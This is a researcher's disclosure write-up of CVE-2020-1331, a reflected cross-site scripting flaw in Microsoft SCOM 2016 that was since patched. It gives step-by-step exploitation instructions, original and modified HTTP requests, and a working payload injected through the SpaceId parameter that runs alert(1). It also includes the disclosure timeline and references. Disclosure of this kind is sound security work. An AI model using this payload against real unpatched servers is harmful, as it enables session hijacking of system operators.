TDimbs

InfoSec professional with more than 10 years of experience in Penetration Testing and Static Code Analysis.
CVE-2020-1331
by tdimbs
Microsoft SCOM 2016: Reflected Cross Site Scripting
In this article I am describing in detail the Reflected Cross Site Scripting (XSS) vulnerability I found in the Microsoft System Center Operations Manager (SCOM) 2016.
Normally, finding XSS vulnerabilities is quite straightforward. When the application fails to perform proper input validation/output encoding, it’s just a matter of finding the correct HTTP parameter to inject the alert(1) and it pops-up in browser with little to no effort.
However, it wasn’t the case in SCOM 2016. Most of the pages were performing proper input validation, except one. Most of the pages were performing output encoding, except one. And for the best of luck of a pentester, they were linked: the page lacking output encoding was consuming data stored in session by the page lacking input validation. I just had to connect the dots and craft the specific payload to make it fit in the existing code.
Exploitation steps
1 - After logon, intercept the requests with a http-proxy (BurpSuite, ZAP), click on any of the available options on the Left Side Panel: Monitoring, Favorites.
2 - After a few requests, the following one is sent:
Original Request
GET /OperationsManager/InternalPages/NavigationTree.aspx?SpaceId=1002&ViewId=Favorites_Overview HTTP/1.1
Host: [HOSTNAME]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://[HOSTNAME]/OperationsManager/default.aspx?ViewType=Overview&ViewID=Favorites_Overview
Connection: Keep-Alive
Cookie: ASP.NET_SessionId=[REDACTED]; JavaErrorShown=true;
Upgrade-Insecure-Requests: 1
3 - Inject the following payload into SpaceId query string parameter:
abc%3E%3C","00000000-0000-0000-0000-000000000000");alert(1);//%3E
Modified Request
GET /OperationsManager/InternalPages/NavigationTree.aspx?SpaceId=abc%3E%3C","00000000-0000-0000-0000-000000000000");alert(1);//%3E&ViewId=00000000-0000-0000-0000-000000000000 HTTP/1.1
Host: [HOSTNAME]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: [HOSTNAME]
Connection: Keep-Alive
Cookie: ASP.NET_SessionId=[REDACTED]; JavaErrorShown=true;
Upgrade-Insecure-Requests: 1
The attack is applicable to any viewID value and every request with SpaceId query string parameter.
4 - Reload the homepage, /OperationsManager on this case, and voilà. The expected alert(1) pops-up.

Fix Patch
Microsoft Acknowledgement
Microsoft Support CVE-2020-1331 article
Vulnerability Timeline
- Reported to Microsoft on 16-Jan-2020
- Fix patch available on 09-Jun-2020
External references
https://nvd.nist.gov/vuln/detail/CVE-2020-1331
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-1331